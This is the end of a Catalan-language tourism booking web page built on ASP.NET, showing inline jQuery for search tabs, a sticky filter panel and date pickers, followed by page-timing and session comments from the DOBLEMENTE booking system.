ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1.validationGroup = "BuscadorAlojamiento_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
function ImgError(source, idtiposervicio){
     source.src = '//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/54/no_img/' + idtiposervicio + '.gif';
     source.onerror = '';
     return true;
}
jQuery("input[type=text], input[type=checbox], input[type=radio], textarea, select").on({ 'touchstart' : function() {
	zoomDisable();
}});
jQuery("input[type=text], Input[type=checbox], Input[type=radio], textarea, select").on({ 'touchend' : function() {
	setTimeout(zoomEnable, 500);
}});
function zoomDisable(){
	jQuery('head meta[name=viewport]').remove();
	jQuery('head').prepend('<meta name="viewport" content="width=device-width, initial-scale = 1.0, maximum-scale = 1.0, user-scalable = 0" />');
}
function zoomEnable(){
	jQuery('head meta[name=viewport]').remove();
	jQuery('head').prepend('<meta name="viewport" content="width=device-width, initial-scale = 1.0, user-scalable = 1" />');
}
jQuery.fn.addOnResizeEvent = function (custom_options) {
	var options = {
	timeInterval: 100,
	forceIE: false
}
jQuery.extend(custom_options, options);
	var msie = jQuery.browser == 'msie';
	if (msie && !options.forceIE) return;
	return this.each(function () {
		var target = jQuery(this);
		var lw, lh;
		var interval = setInterval(function () {
			var w = target.width(),
			h = target.height();
			if (!lw == undefined) lw = w;
			if (!lh == undefined) lh = h;
			if (lw != w || lh != h) {
				lw = w;
				lh = h;
				target.trigger("resize");
			}
		}, options.timeInterval);
	});
};
var margen = 7;
var height = 0;
var marginPanel = 0;
var _top = 0;
var topFixed = 0;
var marginBody = 0;
var paddingBody = 0;
var margenPaddingBody = 0;
var winHeight = jQuery(window).height();
var panelCarrBuscFiltr = jQuery('#ContentPlaceHolder_ctl00_ctl01_contInt8');
var panelCarrBuscFiltrFooter = jQuery('#ContentPlaceHolder_ctl00_ctl01_pnlControlInicioFooter');
jQuery(document).ready(function(){
	var is_chrome = navigator.userAgent.indexOf("Chrome") > -1;
	var is_explorer = navigator.userAgent.indexOf("MSIE") > -1;
	var is_firefox = navigator.userAgent.indexOf("Firefox") > -1;
	var is_safari = navigator.userAgent.indexOf("Safari") > -1;
	var is_opera = navigator.userAgent.toLowerCase().indexOf("op") > -1;
	if ((is_chrome)&&(is_safari)) {is_safari=false;}
	if ((is_chrome)&&(is_opera)) {is_chrome=false;}
	var msie6 = jQuery.browser == 'msie' && jQuery.browser.version < 7;
	//Si el navegador es InternetExplorer anterior a la versión 7 esta funcionalidad no la activamos
	if (!msie6 && panelCarrBuscFiltr.offset() != null) {
		resetFixed();
		jQuery(window).scroll(function (event) {
			var footerTop = panelCarrBuscFiltrFooter.offset().top - parseFloat(panelCarrBuscFiltrFooter.css('margin-top').replace(/auto/, 0));
			var posVentana = jQuery(this).scrollTop();
			height = panelCarrBuscFiltr.height();
			if ((height + _top >= footerTop)) {
				panelCarrBuscFiltr.removeClass('panel_fijo').addClass('panel_relative').css('top', '0px');
			}
			else if ((height + topFixed <= winHeight) && (height + topFixed + posVentana <= footerTop) && (posVentana >= (_top - topFixed))) {
				panelCarrBuscFiltr.removeClass('panel_relative').addClass('panel_fijo').css('top', topFixed + 'px');
			}
			else if ((posVentana + winHeight >= _top + height + margen) && (posVentana + winHeight <= footerTop) && (posVentana >= (_top - topFixed))) {
				panelCarrBuscFiltr.removeClass('panel_relative').addClass('panel_fijo').css('top', winHeight - height - margen + 'px');
			}
			else if ((posVentana + winHeight > footerTop) && (posVentana >= (_top - topFixed))) {
				panelCarrBuscFiltr.removeClass('panel_relative').addClass('panel_fijo').css('top', footerTop - height - posVentana - margen + 'px');
			}
			else {
				panelCarrBuscFiltr.removeClass('panel_relative').removeClass('panel_fijo').css('top', '0px');
			}
		});
		panelCarrBuscFiltr.addOnResizeEvent();
		panelCarrBuscFiltr.resize(function () {
			jQuery(window).scroll();
		});
	}
});
function resetFixed() {
		marginPanel = parseFloat(panelCarrBuscFiltr.css('margin-top').replace(/auto/, 0));
		_top = panelCarrBuscFiltr.offset().top - marginPanel;
		topFixed = _top;
		marginBody = parseFloat(jQuery('body').css('padding-top').replace(/auto/, 0));
		paddingBody = parseFloat(jQuery('body').css('margin-top').replace(/auto/, 0));
		margenPaddingBody = marginBody + paddingBody;
		if (_top > margenPaddingBody){topFixed = margenPaddingBody;}
}
jQuery(document).ready(function() {
     var tabItems = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabNav a[data-content]'),
     tabContentWrapper = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabContent');
     tabItems.on('click', function (event) {
         event.preventDefault();
         var selectedItem = jQuery(this);
         jQuery('.buscador .sel_marcar').removeClass('sel_marcar');
         if (!selectedItem.hasClass('selected')) {
             var selectedTab = selectedItem.data('content'),
		        selectedContent = tabContentWrapper.find('li[data-content="' + selectedTab + '"]');
             tabItems.removeClass('selected');
             selectedItem.addClass('selected');
             selectedContent.addClass('selected').siblings('li').removeClass('selected');
         }
         var anchoVentana = window.innerWidth;
         TabSelectorAbrirPanel_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00();
         TabSelectorCambiarDatos_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00(selectedItem.attr('id-data-content'),selectedItem.attr('text-data-content').replace("'","\'"));
     });
     checkScrolling(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs nav'));
     jQuery(window).on('resize', function () {
         checkScrolling(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs nav'));
         tabContentWrapper.css('height', 'auto');
     });
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs nav').on('scroll', function () {
         checkScrolling(jQuery(this));
     });
     function checkScrolling(tabs) {
         var totalTabWidth = parseInt(tabs.children('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabNav').width()),
 	    tabsViewport = parseInt(tabs.width());
         if (tabs.scrollLeft() >= totalTabWidth - tabsViewport) {
             tabs.parent('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs').addClass('is-ended');
         } else {
             tabs.parent('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_Tabs').removeClass('is-ended');
         }
     }
});
jQuery(document).ready(function() {
	TabSelectorCambiarDatos_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00(200,'Activitats');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lnkSelector').click(function(){
		TabSelectorAbrirPanel_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00();
	});
});
function TabSelectorAbrirPanel_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00(){
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lnkSelector').toggleClass('open');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabNav').slideToggle();
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_TabContent').slideToggle();
}
function TabSelectorCambiarDatos_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00(strKey,strText){
	var objImg = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_imgSelector');
	objImg.attr('src','//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/servicios/' + strKey + '.png');
	objImg.attr('alt',strText);
	objImg.attr('title',strText);
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_lblSelector').html(strText);
}
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnValidateFechaDe_0').val('true');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnFAbierta_0').val('false');
function validarFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(sender, args) 
{
	var busquedaFAbierta = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnFAbierta_0').val();
	if (busquedaFAbierta == 'false') {
		var objFechaEntrada = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0')
		var objFechaSalida = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0')
		if ((objFechaEntrada.val() != '') && (objFechaSalida.val() != '')) {
			args.IsValid = true;
			return;
		}
		else{
			args.IsValid = false;
			return;
		}
	}
	else{
		var validate_fechaDe = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnValidateFechaDe_0').val());
		if (validate_fechaDe==true){
			args.IsValid = false;
			return;
		}else{
			args.IsValid = true;
			return;
		}
	}
}
function formatearFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(date){
	var dayString = date.getDate().toString();
	var monthString = (date.getMonth() + 1).toString()
	var yearString = date.getFullYear().toString()
	if (dayString.length == 1) dayString = '0' + dayString;
	if (monthString.length == 1) monthString = '0' + monthString;
	var dateAsString = dayString + '/' + monthString + '/' + yearString;
	return dateAsString;
}
function refrescarCmbNumNoches_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0()
{
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 > option').each(function()
	{
		var datemax_reference = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('option','maxDate'));
		var date_reference = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate'));
		date_reference.setDate(date_reference.getDate() + parseInt(this.value) - 1);
		var date_reference_str = ('0' + date_reference.getDate()).slice(-2) + '/' + ('0' + (date_reference.getMonth() + 1)).slice(-2) + '/' + date_reference.getFullYear();
		if ( (typeof availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0 !== 'undefined') && (availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0.length > 0) )
		{
			if (jQuery.inArray(date_reference_str, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0) == -1)
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 option[value=' + this.value + ']').attr('disabled','disabled');
			}
			else
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 option[value=' + this.value + ']').removeAttr('disabled');
			}
		}
		else
		{
			if (date_reference > datemax_reference)
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 option[value=' + this.value + ']').attr('disabled','disabled');
			}
			else
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_cmbNumNoches_0 option[value=' + this.value + ']').removeAttr('disabled');
			}
		}
	});
}
jQuery(document).ready(function(){
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker({
		minDate: 0,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input)
				.datepicker('widget')
				.find('.ui-datepicker-close');
				clearButton.unbind('click').bind('click',function(){jQuery.datepicker._clearDate(input);});
			}, 1 );
		},
           beforeShowDay: filtraCalendarioFechasDisponibles_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0,
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('option', 'minDate', dateText);
			var maxDateVuelta = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
			if(maxDateVuelta != null){maxDateVuelta.setDate(maxDateVuelta.getDate()+364);}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('option', 'maxDate', maxDateVuelta);
			var dateSelectTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
			if(dateSelectTo != null){dateSelectTo.setDate(dateSelectTo.getDate()+0);}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('setDate', dateSelectTo);
		}// fin onSelect
	});
	var minDateTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
	minDateTo.setDate(minDateTo.getDate()+1);
	var maxDateTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('getDate');
	if(maxDateTo != null){maxDateTo.setDate(maxDateTo.getDate()+364);}
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker({
		minDate: 0,
		maxDate: maxDateTo, 
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input)
				.datepicker('widget')
				.find('.ui-datepicker-close');
				clearButton.unbind('click').bind('click',function(){jQuery.datepicker._clearDate(input);});
			}, 1 );
		},
		beforeShowDay: filtraCalendarioFechasDisponibles_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0,
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
		}// fin onSelect
	});
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_imgEntrada_0').click(function() { 
         jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0').datepicker('show');
     });
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_imgSalida_0').click(function() { 
         jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0').datepicker('show');
     });
});
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnValidateFechaDe_1').val('true');
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnFAbierta_1').val('false');
function validarFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1(sender, args) 
{
	var busquedaFAbierta = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnFAbierta_1').val();
	if (busquedaFAbierta == 'false') {
		var objFechaEntrada = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1')
		var objFechaSalida = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1')
		if ((objFechaEntrada.val() != '') && (objFechaSalida.val() != '')) {
			args.IsValid = true;
			return;
		}
		else{
			args.IsValid = false;
			return;
		}
	}
	else{
		var validate_fechaDe = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnValidateFechaDe_1').val());
		if (validate_fechaDe==true){
			args.IsValid = false;
			return;
		}else{
			args.IsValid = true;
			return;
		}
	}
}
function formatearFecha_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1(date){
	var dayString = date.getDate().toString();
	var monthString = (date.getMonth() + 1).toString()
	var yearString = date.getFullYear().toString()
	if (dayString.length == 1) dayString = '0' + dayString;
	if (monthString.length == 1) monthString = '0' + monthString;
	var dateAsString = dayString + '/' + monthString + '/' + yearString;
	return dateAsString;
}
function refrescarCmbNumNoches_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1()
{
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 > option').each(function()
	{
		var datemax_reference = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('option','maxDate'));
		var date_reference = new Date(jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('getDate'));
		date_reference.setDate(date_reference.getDate() + parseInt(this.value) - 1);
		var date_reference_str = ('0' + date_reference.getDate()).slice(-2) + '/' + ('0' + (date_reference.getMonth() + 1)).slice(-2) + '/' + date_reference.getFullYear();
		if ( (typeof availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1 !== 'undefined') && (availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1.length > 0) )
		{
			if (jQuery.inArray(date_reference_str, availableDates_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1) == -1)
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 option[value=' + this.value + ']').attr('disabled','disabled');
			}
			else
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 option[value=' + this.value + ']').removeAttr('disabled');
			}
		}
		else
		{
			if (date_reference > datemax_reference)
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 option[value=' + this.value + ']').attr('disabled','disabled');
			}
			else
			{
				jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_cmbNumNoches_1 option[value=' + this.value + ']').removeAttr('disabled');
			}
		}
	});
}
jQuery(document).ready(function(){
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker({
		minDate: 0,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input)
				.datepicker('widget')
				.find('.ui-datepicker-close');
				clearButton.unbind('click').bind('click',function(){jQuery.datepicker._clearDate(input);});
			}, 1 );
		},
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
			var minDate = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('getDate');
			if(minDate != null){minDate.setDate(minDate.getDate()+1);}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1').datepicker('option', 'minDate', minDate);
			var dateSelectTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('getDate');
			if(dateSelectTo != null){dateSelectTo.setDate(dateSelectTo.getDate()+1);}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1').datepicker('setDate', dateSelectTo);
		}// fin onSelect
	});
	var minDateTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('getDate');
	minDateTo.setDate(minDateTo.getDate()+1);
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1').datepicker({
		minDate: minDateTo,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input)
				.datepicker('widget')
				.find('.ui-datepicker-close');
				clearButton.unbind('click').bind('click',function(){jQuery.datepicker._clearDate(input);});
			}, 1 );
		},
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
		}// fin onSelect
	});
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_imgEntrada_1').click(function() { 
         jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1').datepicker('show');
     });
     jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_imgSalida_1').click(function() { 
         jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1').datepicker('show');
     });
});
jQuery(document).ready(function(){
	var dateToMinActual = '+1d';
	var calFrom = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaDesde_2').datepicker({
		numberOfMonths: 1,
		minDate: '+0d',
		onSelect: function(dateText) {
			jQuery(this).trigger('change');
			var minDate = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaDesde_2').datepicker('getDate');
			if(minDate != null){
				minDate.setDate(minDate.getDate()+1);
			}
			jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaHasta_2').datepicker('option', 'minDate', minDate);
		},
		changeMonth: true,
		changeYear: true,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input )
				.datepicker( "widget" )
				.find( ".ui-datepicker-close" );
				clearButton.unbind("click").bind("click",function(){jQuery.datepicker._clearDate( input );});
			}, 1 );
		}
	});
	var calTo = jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_txtFechaHasta_2').datepicker({
		numberOfMonths: 1,
		minDate: dateToMinActual,
		changeMonth: true,
		changeYear: true,
		showButtonPanel: true,
		closeText: 'Netejar',
		beforeShow: function( input ) {
			setTimeout(function() {
				var clearButton = jQuery(input )
				.datepicker( "widget" )
				.find( ".ui-datepicker-close" );
				clearButton.unbind("click").bind("click",function(){jQuery.datepicker._clearDate( input );});
			}, 1 );
		}
	});
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_calendario1_2').click(function(){calFrom.datepicker('show');});
	jQuery('#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_221_2_calendario2_2').click(function(){calTo.datepicker('show');});
});

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0');

(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_valSumary_1');

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_valDestino_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacion_1'));
}

document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_valOcupacionEdades_1'));
}
//]]>
</script>
</form>
        
        
            <script type="text/javascript" src="/v05/javascript/comun/iframeResizer.contentWindow.min.js" defer></script>
        
    <!--
0,0468665 s. - OnInit Init
0,0468665 s. - OnInit End
0,0468665 s. - OnInitComplete Init
0,0468665 s. - OnInitComplete End
0,0468665 s. - OnPreLoad Init
0,0468665 s. - OnPreLoad End
0,0468665 s. - Init Page CMS
0,062492 s. - Init CargarMetatagsConfiguracion CMS
0,062492 s. - End CargarMetatagsConfiguracion CMS
0,062492 s. - End Page CMS
0,1249928 s. - OnLoadComplete Init
0,1406244 s. - OnLoadComplete End
0,1406244 s. - OnPreRender Init
0,1406244 s. - OnPreRender End
0,1406244 s. - OnPreRenderComplete Init
0,1406244 s. - OnPreRenderComplete End
0,1406244 s. - OnSaveStateComplete Init
0,1406244 s. - OnSaveStateComplete End
Sistema de reservas DOBLEMENTE, S.L. / DOBLEMENTE, S.L. Booking System-->
</body>    
        
</html>
<!-- IDSesion: 33884186 -->
<!-- afiliat.pallarsclick.com-IDPortal: 5 -->
<!-- IDIdioma_Cultura_5_ca-ES: 10 -->
<!-- afiliat.pallarsclick.com-IDIdiomaAct: 10 -->
<!-- IDPortal: 5 -->
<!-- lastTwoPage: https://afiliat.pallarsclick.com/CMS/Default.aspx?strPagina=home&idi=54&afi=9 -->
<!-- lastPage: https://afiliat.pallarsclick.com/CMS/Default.aspx?strPagina=home&idi=54&afi=9 -->
<!-- IDIdioma_Prefijo_10: ca -->


--- FILE ---
content_type: application/javascript
